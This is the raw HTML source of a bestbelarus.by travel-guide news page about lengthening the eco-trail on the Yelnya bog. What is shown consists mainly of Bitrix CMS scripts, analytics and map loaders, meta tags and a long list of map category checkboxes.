

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/events/news/ekologicheskaya-tropa-na-bolote-elnya-stanet-dlinnee-bolee-chem-na-kilometr/
body_size: 15622
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>Экологическая тропа на болоте Ельня станет длиннее более чем на километр | «Лучшее в Беларуси»</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Экологическая тропа на болоте Ельня станет длиннее более чем на километр, новости, Беларусь, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="Экологическая тропа на болоте Ельня станет длиннее более чем на километр: ⭐ главные новости на сегодня из разных регионов страны ⏩ в путеводителе «Лучшее в Беларуси»!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/page_85b461e5a5c8c0c9fab97e74fb99b517/page_85b461e5a5c8c0c9fab97e74fb99b517_v1.css?17689819952256" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_1bca846387a6119984219fa141160811/template_1bca846387a6119984219fa141160811_v1.css?1768981995447357" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769052428,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"c2c8d4209eb0887f72f6c0a0f357eb1f"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1768981985389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/components\/bitrix\/news.detail\/newsevents\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/style.css","\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/components\/medialine\/banner_by_url\/templates\/.default\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<link rel="image_src" href="/upload/dev2fun.imagecompress/webp/iblock/f7c/f7c37e7ed90634743d3e30e8bc3158ef.webp"  />
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Экологическая тропа на болоте Ельня станет длиннее более чем на километр"/>
<meta property="og:description" content="Сейчас длина экотропы 1,5 километра. Для её увеличения по сильно переувлажненному участ�..."/>
<meta property="og:url" content="https://bestbelarus.by/events/news/ekologicheskaya-tropa-na-bolote-elnya-stanet-dlinnee-bolee-chem-na-kilometr/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/iblock/f7c/f7c37e7ed90634743d3e30e8bc3158ef.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1768981995748453"></script>
<script  src="/bitrix/cache/js/s1/dev-template-custom/page_b6a37b97b8c0d44ba42f6aaccd7a1a85/page_b6a37b97b8c0d44ba42f6aaccd7a1a85_v1.js?17689819952196"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
